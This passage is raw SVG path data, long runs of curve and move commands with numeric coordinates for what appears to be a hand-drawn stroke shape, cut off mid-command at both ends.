93.2059 0.737548C93.2059 0.850918 93.6152 0.936804 93.6762 0.836231C93.7463 0.720456 93.963 0.748541 94.1031 0.891456C94.173 0.962742 94.269 0.996666 94.3164 0.966777C94.482 0.862511 95.1474 0.853666 95.376 0.952865C95.5027 1.00783 95.7202 1.05936 95.8592 1.06727C95.9982 1.07525 96.4247 1.11038 96.8068 1.14551C97.4144 1.20116 97.5018 1.19189 97.5018 1.07139C97.5018 0.995637 97.5397 0.933626 97.586 0.933626C97.66 0.933626 97.7012 1.04399 97.6849 1.19842C97.6819 1.22598 97.7249 1.24874 97.7802 1.24891C97.8355 1.24917 98.1136 1.2764 98.3981 1.30938C98.8165 1.35799 98.9413 1.34305 99.0509 1.23131C99.1755 1.10437 99.1864 1.10755 99.1864 1.27107C99.1864 1.42756 99.2396 1.44972 99.6286 1.45556C99.8719 1.45917 100.145 1.47626 100.236 1.49361C100.328 1.51087 100.451 1.4839 100.51 1.43357C100.588 1.36735 100.618 1.37165 100.618 1.44895C100.618 1.52994 100.653 1.52727 100.761 1.43795C100.858 1.35791 100.883 1.35456 100.84 1.42747C100.796 1.50194 100.841 1.53483 100.987 1.53483C101.103 1.53483 101.298 1.57408 101.422 1.62209C101.546 1.67019 101.873 1.72421 102.149 1.74233C102.425 1.76045 102.674 1.7985 102.702 1.82685C102.801 1.92768 103.244 1.87632 103.368 1.74955C103.568 1.54557 103.694 1.59993 103.517 1.81396C103.43 1.9202 103.392 1.97852 103.433 1.94356C103.475 1.90852 103.558 1.92124 103.618 1.97182C103.686 2.02937 103.777 2.03469 103.862 1.98608C103.951 1.93515 104.149 1.96057 104.435 2.05985C104.681 2.14514 104.885 2.1758 104.9 2.1302C104.916 2.08554 104.969 2.07437 105.018 2.10529C105.149 2.18792 105.922 2.20063 105.873 2.11938C105.85 2.08133 105.774 2.05015 105.705 2.05015C105.635 2.05015 105.603 2.00884 105.634 1.95842C105.664 1.90792 105.752 1.89092 105.828 1.92055C105.93 1.96014 105.942 1.94897 105.874 1.87846C105.742 1.74268 104.92 1.53638 104.415 1.51224C104.18 1.50108 103.988 1.46475 103.988 1.4316C103.988 1.39844 103.77 1.38144 103.503 1.39372C103.237 1.406 102.948 1.38092 102.861 1.33798C102.746 1.28095 102.721 1.28774 102.766 1.3634C102.801 1.42026 102.732 1.40154 102.612 1.32175C102.36 1.15315 101.403 1.08144 101.343 1.22676C101.318 1.28842 101.278 1.28121 101.226 1.20546C101.183 1.14233 101.113 1.08943 101.072 1.08779C101.031 1.08616 100.915 1.05284 100.814 1.01376C100.713 0.974681 100.383 0.928645 100.079 0.911381C99.7753 0.894118 99.5009 0.853407 99.4689 0.820942C99.3631 0.713069 98.6812 0.754725 98.6783 0.869211C98.6766 0.936289 98.6348 0.921689 98.5668 0.830477C98.5069 0.750088 98.3849 0.682924 98.2957 0.681206C98.0204 0.675967 96.8042 0.585958 96.4488 0.544647C96.2635 0.523089 96.1571 0.526953 96.2125 0.55332C96.2677 0.579601 96.2928 0.654839 96.2682 0.720456C96.233 0.813987 96.1898 0.818366 96.0678 0.740638C95.9822 0.686186 95.929 0.613786 95.9496 0.579861C96.0034 0.491226 95.6316 0.426552 94.7642 0.373817C94.3472 0.348481 93.903 0.31301 93.777 0.294974C93.6393 0.275306 93.5553 0.300384 93.5664 0.357842C93.5832 0.444502 93.4863 0.462194 93.1848 0.427753C93.1115 0.419336 93.1179 0.390394 93.2059 0.33242C93.3113 0.263024 93.3043 0.247221 93.1638 0.237688C93.0711 0.231332 92.9574 0.234853 92.9111 0.245417C92.8647 0.255981 92.7375 0.265344 92.6283 0.266289C92.5019 0.267405 92.4676 0.291796 92.5338 0.333537C92.5911 0.369609 92.6118 0.442098 92.5799 0.494574C92.4789 0.66128 92.3636 0.597724 92.3636 0.375364C92.3636 0.217934 92.3187 0.160647 92.1951 0.160647C92.0443 0.160647 91.9872 0.249884 92.0167 0.439779C92.0222 0.47525 91.9698 0.504194 91.9003 0.504194C91.8301 0.504194 91.7739 0.42784 91.7739 0.33242C91.7739 0.198781 91.7177 0.160647 91.5212 0.160647C91.3767 0.160647 91.2673 0.206597 91.2658 0.268006C91.2641 0.340322 91.2297 0.331733 91.1605 0.241724C91.0802 0.137115 90.857 0.104907 90.1314 0.0932262C89.6218 0.0849811 88.8826 0.0642835 88.4888 0.0471062C88.0951 0.0300148 87.7255 0.0532891 87.6676 0.098809C87.6097 0.144415 87.5623 0.153174 87.5623 0.118304C87.5623 0.0835203 87.4581 0.124145 87.3306 0.208744C87.1474 0.330359 87.1218 0.334053 87.2084 0.226265C87.357 0.0411799 87.2445 -0.0104397 86.7189 0.00167029C86.3962 0.00905653 86.2301 0.0589571 86.1057 0.185726C85.9392 0.355523 85.9363 0.355611 85.9785 0.190795C86.016 0.0447876 85.9835 0.0252036 85.7365 0.0450434C85.5796 0.0575829 85.4086 0.0947716 85.3566 0.12758C85.2979 0.164597 85.2855 0.148366 85.324 0.08481C85.3695 0.00965925 85.2725 -0.0109528 84.9583 0.00716925C84.7231 0.0207393 84.5299 0.0704665 84.529 0.117704C84.5281 0.164942 84.4938 0.149568 84.4528 0.0836069C84.3977 -0.00502799 84.2935 -0.0196274 84.054 0.0275243C83.7032 0.0967489 83.6912 0.0966632 83.0348 0.0223713C82.6655 -0.0194554 82.5925 -0.00511231 82.5925 0.109374C82.5925 0.266203 82.4541 0.29566 82.4062 0.149052C82.3592 0.00510605 80.5587 -0.0429889 80.4712 0.0974356C80.4348 0.155838 80.4045 0.164083 80.4038 0.115814C80.4018 -0.0178251 79.026 0.00708306 78.8643 0.143729C78.7553 0.235885 78.7269 0.235454 78.7039 0.141322C78.6884 0.0783676 78.5999 0.0414369 78.5073 0.0592154ZM79.8385 0.474219C79.7955 0.588362 79.7753 0.588535 79.665 0.476196C79.5964 0.406198 79.5671 0.304679 79.5998 0.25057C79.6864 0.107655 79.9008 0.308544 79.8385 0.474219ZM88.2612 0.30382C88.2375 0.366774 88.2073 0.418307 88.194 0.418307C88.1808 0.418307 88.1506 0.366774 88.1268 0.30382C88.1031 0.240779 88.1334 0.189248 88.194 0.189248C88.2547 0.189248 88.2849 0.240779 88.2612 0.30382ZM76.5208 0.270839C76.5015 0.284237 76.4099 0.35183 76.3172 0.42114C76.1614 0.537688 76.1574 0.535886 76.2643 0.396835C76.3279 0.314213 76.4195 0.246534 76.4679 0.246534C76.5162 0.246534 76.5401 0.257441 76.5208 0.270839ZM90.7882 0.475593C90.7645 0.538548 90.7342 0.59008 90.721 0.59008C90.7078 0.59008 90.6776 0.538548 90.6538 0.475593C90.6301 0.412552 90.6604 0.361021 90.721 0.361021C90.7817 0.361021 90.8119 0.412552 90.7882 0.475593ZM94.6629 0.532794C94.6866 0.595835 94.6591 0.647366 94.6017 0.647366C94.5443 0.647366 94.4974 0.595835 94.4974 0.532794C94.4974 0.46984 94.525 0.418307 94.5587 0.418307C94.5923 0.418307 94.6392 0.46984 94.6629 0.532794ZM95.1754 0.63749C95.2041 0.713929 95.19 0.74837 95.1423 0.71831C95.0965 0.689452 95.059 0.629503 95.059 0.585014C95.059 0.461509 95.1194 0.488734 95.1754 0.63749ZM70.5051 0.761853C70.5338 0.809091 70.517 0.84774 70.468 0.84774C70.419 0.84774 70.3788 0.809091 70.3788 0.761853C70.3788 0.714616 70.3955 0.675967 70.4159 0.675967C70.4364 0.675967 70.4765 0.714616 70.5051 0.761853ZM65.5775 0.919284C65.5775 0.958706 65.5223 0.990912 65.4549 0.990912C65.3874 0.990912 65.3518 0.958706 65.3756 0.919284C65.3995 0.879948 65.4546 0.84774 65.4983 0.84774C65.5419 0.84774 65.5775 0.879948 65.5775 0.919284ZM60.7761 1.27004C60.776 1.29761 60.4822 1.32012 60.1233 1.32012C59.5202 1.32012 59.453 1.33832 59.239 1.56017C59.1116 1.69226 59.0074 1.80821 59.0074 1.81783C59.0075 1.87752 59.6452 1.85545 59.8141 1.79C59.9391 1.74148 60.0182 1.74173 60.0182 1.79052C60.0182 1.8344 60.1413 1.84857 60.2919 1.82204C60.4425 1.79558 60.6845 1.77772 60.8298 1.78236C61.1857 1.79378 61.3556 1.58868 61.1666 1.37577C61.0369 1.22968 60.7765 1.15916 60.7761 1.27004ZM59.046 1.4547C59.0154 1.50503 59.0107 1.56687 59.0354 1.59212C59.0958 1.65361 59.2601 1.54523 59.2601 1.44388C59.2601 1.33412 59.1147 1.34141 59.046 1.4547ZM58.2282 1.59238C58.0703 1.63627 58.0512 1.69982 58.1319 1.91428C58.2286 2.17125 58.4707 2.05565 58.4283 1.77274C58.4231 1.7383 58.5353 1.72396 58.6776 1.74079C58.8199 1.75771 58.9048 1.74036 58.8665 1.70223C58.7697 1.60586 58.4053 1.54325 58.2282 1.59238ZM57.4069 1.69759C57.4069 1.73984 57.1985 1.75556 56.9437 1.73246C56.6889 1.70935 56.4804 1.72361 56.4804 1.76415C56.4804 1.80469 56.2625 1.84591 55.996 1.85579C55.0553 1.89066 54.9396 1.91385 54.9166 2.07205C54.9045 2.15493 54.9267 2.2026 54.9658 2.17795C55.0048 2.15338 55.0589 2.1697 55.0859 2.21437C55.1636 2.34251 54.7915 2.42487 54.6819 2.30377C54.6077 2.22167 54.6115 2.21205 54.6985 2.26246C54.7792 2.30918 54.8031 2.28187 54.7816 2.16764C54.7641 2.07523 54.6804 2.00721 54.584 2.00721C54.492 2.00721 54.4261 2.05556 54.4377 2.11457C54.4493 2.17366 54.4019 2.22192 54.3324 2.22192C54.2629 2.22192 54.2061 2.18456 54.2061 2.13878C54.2061 2.08768 54.1331 2.0845 54.0166 2.13054C53.9124 2.17176 53.8371 2.25748 53.8493 2.32104C53.8625 2.38949 53.8236 2.37429 53.7539 2.28368C53.5921 2.07343 52.9411 2.16266 52.9839 2.38923C52.9993 2.47065 52.9601 2.53687 52.8966 2.53687C52.8333 2.53687 52.8002 2.50595 52.8232 2.46825C52.846 2.43046 52.6453 2.42101 52.3772 2.4472C52.1091 2.47331 51.776 2.50234 51.637 2.51162C51.271 2.53592 50.8317 2.79556 50.8908 2.95265C50.9213 3.03347 50.8891 3.08079 50.8037 3.08079C50.6299 3.08079 50.6271 2.85766 50.8 2.78998C50.8724 2.76164 50.908 2.69946 50.8791 2.6517C50.8438 2.59356 50.7727 2.59441 50.6632 2.6541C50.5734 2.70315 50.4998 2.71526 50.4998 2.6809C50.4998 2.64663 50.4402 2.69353 50.3673 2.78526C50.2943 2.8769 50.2587 2.90369 50.288 2.8446C50.3194 2.78139 50.2873 2.73724 50.21 2.73724C50.1317 2.73724 50.0763 2.81531 50.0728 2.93049C50.0685 3.06997 50.0509 3.08783 50.0096 2.9949C49.9297 2.81506 49.4438 2.82133 49.4563 3.00203C49.4614 3.07684 49.4158 3.13808 49.3547 3.13808C49.2937 3.13808 49.2648 3.10329 49.2906 3.06069C49.3164 3.01818 49.2863 2.99207 49.2237 3.00272C49.1612 3.01328 49.0432 2.99224 48.9615 2.95591C48.8752 2.91744 48.7621 2.93289 48.6915 2.99267C48.6246 3.04927 48.532 3.07169 48.4857 3.04249C48.4393 3.01328 48.2766 3.0424 48.124 3.10716C47.9713 3.17192 47.7992 3.20859 47.7413 3.18866C47.6833 3.16874 47.6126 3.2146 47.584 3.29053C47.5445 3.39548 47.5048 3.4057 47.4188 3.33287C47.335 3.26201 47.2223 3.26553 46.9864 3.34644C46.8109 3.40656 46.6104 3.46187 46.5409 3.46926C46.4714 3.47664 46.2819 3.51555 46.1197 3.55574C45.9576 3.59594 45.7965 3.62145 45.7617 3.61243C45.727 3.6035 45.6986 3.64996 45.6986 3.71575C45.6986 3.89156 45.4743 3.94919 45.3559 3.80379C45.2996 3.73465 45.1862 3.69994 45.1038 3.72657C45.0213 3.75328 44.8845 3.7891 44.7998 3.80628C44.4406 3.87894 44.3874 3.90435 44.2769 4.05577C44.1874 4.17842 44.1455 4.1895 44.0938 4.10422C44.0425 4.01953 43.9992 4.01704 43.9088 4.09348C43.8329 4.15764 43.7619 4.16365 43.7095 4.11023C43.6571 4.05681 43.5242 4.06015 43.3367 4.11967C43.1764 4.17052 42.9544 4.22531 42.8433 4.24146C42.7323 4.25761 42.6098 4.32193 42.5709 4.38437C42.5321 4.44681 42.4992 4.45927 42.4977 4.41203C42.4963 4.36479 42.4549 4.38412 42.4058 4.45497C42.339 4.55125 42.3057 4.55684 42.2739 4.47713C42.243 4.39958 42.1873 4.39451 42.0697 4.45867C41.9494 4.52437 41.9078 4.5187 41.9068 4.43651C41.9058 4.35474 41.8891 4.35242 41.8424 4.42732C41.8078 4.48289 41.6203 4.54704 41.4258 4.5698C40.9548 4.62503 40.469 4.78907 40.2815 4.95629C40.1488 5.07456 40.1187 5.07594 40.0498 4.96686C40.0001 4.88802 39.9473 4.87333 39.9076 4.92735C39.8728 4.97459 39.7117 5.02329 39.5496 5.03557C39.1266 5.06769 39.0407 5.1157 39.0957 5.2891C39.1286 5.39294 39.12 5.4084 39.0692 5.33686C39.0271 5.27768 38.9032 5.25106 38.7874 5.2764C38.6739 5.3013 38.4566 5.33548 38.3045 5.3524C38.1525 5.36932 37.9753 5.4279 37.9107 5.48252C37.8461 5.53723 37.728 5.56995 37.6483 5.55526C37.3913 5.50794 37.4276 5.72077 37.6927 5.8149C37.8338 5.86506 37.9492 5.87305 37.9492 5.83277C37.9492 5.7924 38.025 5.7796 38.1176 5.80425C38.2251 5.83294 38.2866 5.80674 38.2874 5.73185C38.2884 5.63995 38.3071 5.64244 38.3732 5.74327C38.4473 5.8563 38.4678 5.85458 38.5404 5.72927C38.5978 5.63024 38.6988 5.59864 38.8706 5.6263C39.0581 5.65644 39.1402 5.62363 39.21 5.49077C39.2888 5.34055 39.3263 5.33076 39.473 5.42206C39.6161 5.51112 39.6618 5.50425 39.7522 5.37997C39.8372 5.26334 39.9638 5.23688 40.3415 5.25664C40.606 5.27055 40.8415 5.25046 40.8649 5.21198C40.8882 5.1735 41.0168 5.14207 41.1508 5.14207C41.2934 5.14207 41.4303 5.0798 41.4812 4.99177C41.5556 4.86311 41.5797 4.8595 41.6488 4.96686C41.7182 5.07482 41.7524 5.07113 41.8946 4.93981C41.9855 4.85598 42.081 4.82231 42.1069 4.865C42.1535 4.94178 42.8597 4.82429 43.4341 4.64418C43.5908 4.59497 43.9086 4.52867 44.1403 4.4968C44.3719 4.46494 44.5993 4.40911 44.6457 4.37278C44.692 4.33637 44.7868 4.30296 44.8562 4.2984C45.0409 4.28647 45.6319 4.14338 45.8109 4.06728C45.9323 4.01567 45.9413 3.98612 45.8531 3.929C45.7715 3.87635 45.7902 3.856 45.9212 3.85506C46.0205 3.85437 46.1235 3.7958 46.1502 3.72494C46.1768 3.65408 46.2424 3.59611 46.2959 3.59611C46.3659 3.59611 46.3638 3.6321 46.2882 3.72494C46.21 3.82096 46.2087 3.85377 46.2829 3.85377C46.3376 3.85377 46.359 3.89242 46.3303 3.93966C46.2421 4.08515 46.3888 4.03447 46.5168 3.87524C46.5833 3.79262 46.6145 3.77183 46.5862 3.82912C46.5507 3.90118 46.6154 3.92763 46.7967 3.91501C47.0086 3.90015 47.0674 3.85171 47.105 3.66052C47.1306 3.53058 47.187 3.42434 47.2303 3.42434C47.2736 3.42434 47.2844 3.46487 47.2544 3.51434C47.2244 3.56381 47.2202 3.65838 47.245 3.72434C47.28 3.81735 47.3527 3.82611 47.5684 3.76307C47.7213 3.71832 47.8559 3.65279 47.8675 3.61741C47.879 3.58211 48.068 3.55789 48.2872 3.56364C48.5622 3.57086 48.7211 3.53092 48.7989 3.43481C48.8611 3.3582 48.8847 3.34919 48.8514 3.41472C48.8024 3.51134 48.8532 3.52207 49.1187 3.47132C49.299 3.43679 49.4655 3.38311 49.4889 3.35202C49.5121 3.32093 49.6828 3.29739 49.8681 3.29963C50.0534 3.30186 50.2808 3.26587 50.3735 3.2195C50.4662 3.1732 50.6462 3.14297 50.7736 3.15233C50.901 3.1617 51.0052 3.13232 51.0052 3.08706C51.0052 3.0418 51.0806 3.01955 51.1727 3.03767C51.2648 3.05571 51.3975 3.01208 51.4675 2.94071C51.5838 2.82219 51.6309 2.84812 51.6048 3.01637C51.5993 3.05185 51.6328 3.08079 51.6791 3.08079C51.7254 3.08079 51.7633 3.04214 51.7633 2.9949C51.7633 2.94767 51.8297 2.90764 51.9107 2.90601C52.0229 2.90369 52.0077 2.87397 51.8476 2.78207C51.6462 2.66656 51.6535 2.66286 52.016 2.69705C52.2245 2.7168 52.5236 2.75837 52.6808 2.78955C52.9109 2.83516 52.9529 2.82304 52.8963 2.72728C52.8381 2.62885 52.849 2.62739 52.9596 2.71878C53.0699 2.80982 53.1169 2.80492 53.2285 2.69112C53.3029 2.61529 53.3638 2.59459 53.3638 2.64526C53.3638 2.69585 53.4418 2.73724 53.5372 2.73724C53.6325 2.73724 53.6872 2.69859 53.6586 2.65136C53.6299 2.60412 53.6656 2.56547 53.7378 2.56547C53.81 2.56547 53.8692 2.60644 53.8692 2.65643C53.8692 2.70641 53.9065 2.72384 53.9521 2.69507C53.9978 2.6663 54.2536 2.62129 54.5207 2.5951C54.7878 2.5689 55.019 2.51256 55.0345 2.47005C55.0501 2.42745 55.0967 2.41396 55.1381 2.44007C55.2236 2.49401 55.5632 2.32997 55.6606 2.18757C55.7036 2.12487 55.7588 2.1509 55.8247 2.26487C55.921 2.43123 55.926 2.42994 55.9832 2.22192C56.0395 2.01794 56.0429 2.01691 56.0508 2.20045C56.0604 2.41989 56.2441 2.45107 56.6223 2.29733C56.7527 2.24434 57.0327 2.20724 57.2444 2.21497C57.5836 2.22734 57.6413 2.20243 57.7291 2.00592C57.784 1.88319 57.8661 1.80632 57.9117 1.83509C57.9591 1.86489 57.9731 1.83011 57.9445 1.75401C57.8839 1.59324 57.776 1.58138 57.7087 1.72808C57.6695 1.81396 57.6498 1.81396 57.6105 1.72808C57.5541 1.60483 57.4069 1.58276 57.4069 1.69759ZM106.113 2.08433C105.974 2.39447 105.977 2.40297 106.219 2.3584C106.334 2.3371 106.45 2.35634 106.477 2.401C106.504 2.44575 106.562 2.46017 106.605 2.43295C106.648 2.4058 106.683 2.42453 106.683 2.47451C106.683 2.5245 106.725 2.56547 106.776 2.56547C106.828 2.56547 106.847 2.50552 106.819 2.43217C106.791 2.35574 106.805 2.3213 106.853 2.35136C106.898 2.38021 106.936 2.36287 106.936 2.31288C106.936 2.26289 106.974 2.22192 107.02 2.22192C107.066 2.22192 107.104 2.29845 107.104 2.39207C107.104 2.5732 107.227 2.62224 107.841 2.68562C108.042 2.70632 108.199 2.6858 108.199 2.6389C108.199 2.59295 108.234 2.57715 108.276 2.60386C108.319 2.63057 108.375 2.60386 108.402 2.54451C108.429 2.48516 108.43 2.52047 108.406 2.62293C108.373 2.75975 108.406 2.82253 108.533 2.85912C108.627 2.8866 108.785 2.93246 108.884 2.96115C109.009 2.99774 109.044 2.9828 109.001 2.91117C108.963 2.84907 109.039 2.86186 109.194 2.94354C109.335 3.01758 109.623 3.08843 109.835 3.10097C110.047 3.11351 110.22 3.15268 110.22 3.18815C110.221 3.22362 110.28 3.25256 110.352 3.25256C110.434 3.25256 110.46 3.21159 110.423 3.1452C110.39 3.0862 110.456 3.12519 110.572 3.23186C110.687 3.33862 110.806 3.39977 110.838 3.36782C110.869 3.33596 110.895 3.35812 110.895 3.41721C110.895 3.47621 110.942 3.50825 111 3.48832C111.058 3.4684 111.285 3.50034 111.505 3.55926L111.906 3.66645L111.913 3.43799C111.92 3.2219 111.925 3.22465 112 3.48875C112.043 3.64232 112.106 3.7708 112.14 3.7745C112.297 3.79142 112.485 3.84329 112.856 3.97186C113.078 4.04865 113.373 4.11143 113.512 4.11143C113.651 4.11143 113.9 4.1694 114.066 4.24026C114.406 4.38472 114.626 4.41057 114.433 4.2832C114.363 4.23742 114.349 4.19938 114.401 4.1986C114.453 4.19792 114.545 4.25786 114.606 4.33181C114.774 4.53906 115.173 4.72603 115.233 4.6264C115.311 4.49688 115.443 4.52403 115.443 4.66969C115.443 4.86053 115.999 4.84267 116.11 4.64822C116.223 4.45042 116.227 4.58964 116.114 4.80419C116.04 4.94513 116.056 4.97184 116.22 4.98043C116.325 4.98609 116.444 4.98472 116.484 4.97742C116.524 4.97021 116.606 5.00611 116.666 5.0573C116.746 5.1248 116.793 5.12197 116.839 5.04707C116.881 4.97725 116.866 4.96626 116.791 5.01324C116.716 5.06056 116.701 5.04931 116.744 4.97785C116.809 4.87187 116.909 4.91842 116.928 5.06331C116.934 5.10668 116.943 5.17427 116.949 5.21361C116.955 5.25303 117.007 5.2897 117.065 5.29511C117.299 5.31719 117.943 5.50975 118.174 5.62664C118.373 5.72782 118.432 5.7303 118.488 5.63995C118.541 5.55424 118.558 5.55947 118.559 5.6628C118.559 5.74001 118.73 5.87262 118.96 5.97508C119.453 6.19452 119.536 6.20096 119.501 6.01674C119.476 5.88439 119.483 5.88473 119.585 6.02086C119.714 6.19263 120.696 6.72221 120.608 6.57268C120.575 6.51677 120.61 6.52347 120.688 6.58805C120.764 6.65118 120.866 6.67815 120.914 6.648C120.966 6.61536 120.981 6.64697 120.951 6.7265C120.911 6.8318 120.964 6.8598 121.204 6.8598C121.402 6.8598 121.508 6.89999 121.508 6.9748C121.508 7.12776 121.928 7.33106 121.932 7.18007C121.934 7.12201 122.004 7.15946 122.089 7.26329C122.174 7.36713 122.353 7.47801 122.487 7.50979C122.62 7.54148 122.767 7.61294 122.814 7.66859C122.95 7.83177 123.426 7.99865 123.546 7.92513C123.636 7.86999 123.636 7.88245 123.549 7.99238C123.458 8.1073 123.473 8.13341 123.652 8.16828C123.767 8.19078 123.842 8.1761 123.817 8.13573C123.793 8.09528 123.806 8.06221 123.847 8.06221C123.889 8.06221 123.971 8.15574 124.031 8.27005C124.094 8.38866 124.19 8.45857 124.256 8.43289C124.319 8.40816 124.394 8.44964 124.422 8.52505C124.458 8.62141 124.535 8.64658 124.679 8.60974C124.827 8.57195 124.877 8.59015 124.86 8.67475C124.846 8.74097 124.898 8.78726 124.979 8.78091C125.059 8.77464 125.116 8.81328 125.106 8.86679C125.096 8.92021 125.164 8.96582 125.256 8.96805C125.349 8.9702 125.415 9.01856 125.404 9.07541C125.392 9.13227 125.415 9.17873 125.455 9.17873C125.495 9.17873 125.668 9.27596 125.84 9.39491C126.012 9.51378 126.197 9.58481 126.252 9.55286C126.307 9.52091 126.324 9.52537 126.291 9.56282C126.229 9.63359 126.571 9.95171 126.71 9.95171C126.753 9.95171 126.857 10.0293 126.942 10.124C127.026 10.2188 127.113 10.277 127.137 10.2533C127.16 10.2298 127.232 10.2875 127.296 10.3817C127.361 10.4759 127.469 10.5529 127.535 10.5529C127.602 10.5529 127.805 10.6979 127.987 10.875C128.401 11.2797 128.76 11.5471 128.851 11.5191C128.889 11.5073 128.921 11.5386 128.921 11.5886C128.921 11.6386 128.964 11.652 129.018 11.6183C129.077 11.5813 129.092 11.5946 129.058 11.6518C129.026 11.7041 129.074 11.787 129.164 11.8362C129.275 11.8966 129.342 11.8973 129.371 11.8384C129.394 11.7904 129.402 11.8003 129.389 11.8605C129.375 11.9207 129.421 12.0373 129.491 12.1196C129.613 12.2616 129.625 12.2616 129.73 12.1196C129.832 11.9833 129.842 11.9896 129.844 12.1913C129.847 12.4155 130.154 12.786 130.337 12.786C130.392 12.786 130.437 12.825 130.437 12.8726C130.437 13.0013 130.922 13.4957 131.001 13.447C131.085 13.3948 131.287 13.6078 131.219 13.6773C131.192 13.7052 131.283 13.777 131.421 13.8368C131.56 13.8966 131.658 13.9888 131.641 14.0418C131.593 14.1879 132.312 14.933 132.502 14.9344C132.619 14.9354 132.637 14.9564 132.562 15.005C132.481 15.0577 132.501 15.1293 132.649 15.3042C132.861 15.556 133.01 15.609 132.933 15.4055C132.907 15.3347 132.922 15.2767 132.966 15.2767C133.011 15.2767 133.048 15.2397 133.048 15.1947C133.048 15.104 132.609 14.6333 132.543 14.6523C132.519 14.6588 132.512 14.6087 132.525 14.541C132.539 14.4732 132.513 14.4178 132.468 14.4178C132.422 14.4178 132.362 14.3431 132.334 14.2517C132.3 14.1443 132.224 14.097 132.118 14.118C131.999 14.1413 131.953 14.1027 131.953 13.9806C131.953 13.8851 131.87 13.7772 131.763 13.7334C131.659 13.6907 131.602 13.6533 131.637 13.6502C131.672 13.6473 131.623 13.5662 131.529 13.47C131.434 13.3737 131.374 13.2674 131.394 13.2338C131.414 13.2 131.286 13.08 131.11 12.967C130.934 12.854 130.742 12.6717 130.685 12.562C130.627 12.4522 130.557 12.377 130.528 12.3948C130.45 12.4445 130.223 12.2464 130.158 12.072C130.127 11.9863 130.065 11.9386 130.022 11.966C129.979 11.9934 129.919 11.9759 129.889 11.9271C129.86 11.8783 129.794 11.8648 129.743 11.8969C129.684 11.9341 129.669 11.9049 129.702 11.8164C129.737 11.7239 129.665 11.6033 129.485 11.4552C129.337 11.3329 129.103 11.1378 128.966 11.0217C128.828 10.9056 128.667 10.8106 128.608 10.8106C128.548 10.8106 128.499 10.7692 128.499 10.7186C128.499 10.6679 128.452 10.5795 128.394 10.5221C128.247 10.3766 127.638 10.002 127.52 9.98418C127.466 9.9761 127.342 9.88824 127.245 9.78887C127.147 9.6895 127.03 9.60817 126.983 9.60817C126.937 9.60817 126.908 9.5599 126.92 9.50081C126.932 9.4418 126.876 9.39302 126.797 9.39242C126.718 9.3919 126.606 9.34363 126.548 9.28506C126.491 9.22657 126.395 9.17873 126.335 9.17873C126.274 9.17873 126.225 9.14009 126.225 9.09285C126.225 9.04561 126.167 9.00696 126.096 9.00696C126.025 9.00696 125.944 8.94616 125.916 8.87178C125.882 8.77996 125.803 8.75248 125.671 8.78615C125.565 8.81346 125.454 8.79748 125.426 8.75059C125.395 8.70026 125.436 8.68635 125.526 8.71649C125.609 8.74458 125.554 8.68618 125.402 8.58663C125.25 8.48718 125.091 8.40576 125.048 8.40576C125.005 8.40576 124.937 8.34538 124.896 8.27152C124.856 8.19774 124.761 8.12808 124.686 8.11683C124.61 8.10549 124.471 8.02468 124.376 7.93707C124.281 7.84956 124.204 7.80927 124.204 7.84749C124.204 7.88571 124.137 7.85754 124.056 7.7848C123.792 7.54801 123.204 7.29928 123.161 7.40629C123.14 7.45997 123.119 7.43704 123.115 7.35528C123.111 7.2669 123.015 7.18376 122.877 7.15018C122.749 7.11917 122.595 7.0533 122.534 7.00375C122.455 6.94088 122.405 6.94156 122.365 7.00615C122.327 7.06884 122.274 7.06017 122.2 6.97909C122.14 6.91347 122.116 6.8598 122.147 6.8598C122.178 6.8598 122.159 6.80578 122.105 6.73982C122.051 6.67386 121.933 6.63967 121.842 6.66397C121.751 6.68819 121.677 6.66904 121.677 6.62138C121.677 6.48293 121.414 6.41808 121.287 6.52527C121.197 6.60136 121.171 6.59261 121.171 6.48602C121.171 6.33537 120.706 6.05117 120.585 6.12761C120.543 6.15398 120.484 6.13466 120.454 6.08476C120.424 6.03477 120.324 6.01828 120.232 6.04808C120.109 6.08776 120.052 6.05616 120.02 5.92982C119.976 5.75727 119.59 5.5417 119.33 5.54419C119.254 5.54496 119.169 5.51078 119.142 5.46826C119.115 5.42575 118.988 5.37954 118.86 5.36572C118.733 5.3518 118.599 5.29288 118.564 5.23465C118.529 5.17651 118.447 5.13949 118.383 5.15237C118.318 5.16534 118.046 5.07164 117.778 4.94427C117.511 4.8169 117.215 4.71263 117.123 4.71263C117.03 4.71263 116.864 4.6526 116.754 4.57916C116.607 4.48125 116.538 4.47224 116.494 4.54533C116.46 4.60141 116.41 4.61086 116.38 4.56706C116.226 4.33843 115.279 4.04632 115.27 4.22445C115.267 4.28036 115.228 4.23313 115.183 4.1195C115.105 3.91939 115.098 3.91801 114.981 4.07656C114.914 4.16657 114.857 4.20161 114.855 4.15437C114.853 4.10713 114.814 4.12646 114.769 4.19731C114.72 4.27616 114.687 4.28612 114.687 4.22308C114.686 4.16639 114.752 4.07759 114.833 4.02571C114.96 3.94438 114.954 3.93871 114.791 3.98432C114.686 4.01335 114.601 4.00553 114.601 3.96688C114.6 3.89019 114.123 3.68912 113.464 3.48789C113.157 3.3941 113.026 3.38552 112.981 3.45629C112.937 3.52465 112.919 3.52534 112.918 3.4586C112.917 3.40664 112.623 3.2949 112.264 3.21039C111.904 3.12579 111.561 3.01698 111.501 2.96854C111.441 2.92018 111.207 2.872 110.982 2.86161C110.757 2.85113 110.522 2.81034 110.46 2.77091C110.398 2.73149 110.271 2.687 110.179 2.67206C109.885 2.62456 109.762 2.59296 109.614 2.52785C109.535 2.4929 109.431 2.48937 109.383 2.51995C109.334 2.55061 109.294 2.53807 109.294 2.49212C109.294 2.44617 109.171 2.41491 109.021 2.42264C108.798 2.43398 108.751 2.46893 108.771 2.60841C108.791 2.74515 108.779 2.75476 108.714 2.65548C108.669 2.58685 108.648 2.50398 108.668 2.47125C108.708 2.40435 108.486 2.29261 108.262 2.26727C108.181 2.25817 108.115 2.28883 108.115 2.33547C108.115 2.3821 108.042 2.35256 107.952 2.26976C107.851 2.17701 107.746 2.14626 107.678 2.18963C107.518 2.29158 107.348 2.30609 107.404 2.21299C107.431 2.1691 107.498 2.15888 107.552 2.19015C107.625 2.2318 107.624 2.21703 107.55 2.13509C107.467 2.04311 107.422 2.04474 107.302 2.14394C107.222 2.2105 107.183 2.21926 107.216 2.16343C107.292 2.03357 107.228 1.99785 106.783 1.92269C106.448 1.86627 106.415 1.87761 106.366 2.06312L106.314 2.26487L106.265 2.05874L106.216 1.8527L106.113 2.08433ZM45.0668 4.11143C45.0955 4.15867 45.0787 4.19731 45.0297 4.19731C44.9807 4.19731 44.9405 4.15867 44.9405 4.11143C44.9405 4.06419 44.9572 4.02554 44.9776 4.02554C44.9981 4.02554 45.0382 4.06419 45.0668 4.11143ZM42.9189 4.48873C42.9189 